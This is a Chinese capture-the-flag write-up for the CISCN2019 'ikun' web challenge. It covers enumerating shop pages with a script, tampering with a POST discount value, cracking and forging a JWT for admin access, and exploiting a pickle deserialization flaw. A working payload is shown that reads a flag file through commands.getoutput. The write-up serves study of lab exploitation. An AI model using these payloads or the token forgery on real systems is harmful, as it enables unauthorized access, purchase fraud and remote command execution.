[CISCN2019 华北赛区 Day1 Web2]ikun
解题
一
从主页能看到提示

好像要购买lv6,但是页面上没有
翻翻页,发现页面刷新方式,写py来找一下lv6
import requests
url = "http://88b590f3-0bcf-4c4f-a6eb-1f556d0711a2.node5.buuoj.cn:81/shop?page="
for i in range(500):
res = requests.get(url=url + str(i)).text
print(i)
if "/static/img/lv/lv6.png" in res:
print(res)在180找到
太贵了买不了,抓包发现价格是POST传入的

修改数据试试,发现改discount才行
二


根据提示进入/b1g_m4mber
抓包,发现JWT

首先用GitHub – brendan-rius/c-jwt-cracker: JWT brute force cracker written in C这个工具破解密钥

然后在JSON Web Tokens – jwt.io这个网站上改一下
改cookie
三

源码中看到提示/static/asd1f654e683wq/www.zip
这里看到Admin.py存在pickle反序列化漏洞
import tornado.web
from sshop.base import BaseHandler
import pickle
import urllib
class AdminHandler(BaseHandler):
@tornado.web.authenticated
def get(self, *args, **kwargs):
if self.current_user == "admin":
return self.render('form.html', res='This is Black Technology!', member=0)
else:
return self.render('no_ass.html')
@tornado.web.authenticated
def post(self, *args, **kwargs):
try:
become = self.get_argument('become')
p = pickle.loads(urllib.unquote(become))
return self.render('form.html', res=p, member=1)
except:
return self.render('form.html', res='This is Black Technology!', member=0)相关知识记录在绕过(过滤)相关这篇文章里面了
构造payload:
import pickle
import urllib
import commands
class payload(object):
def __reduce__(self):
cmd = "ls /"
cmd = "cat /flag.txt"
return commands.getoutput, (cmd,)
a = payload()
a = pickle.dumps(a)
a = urllib.quote(a)
print(a)抓包发包,修改become即可

注意
学习一下JWT和pickle反序列化的绕过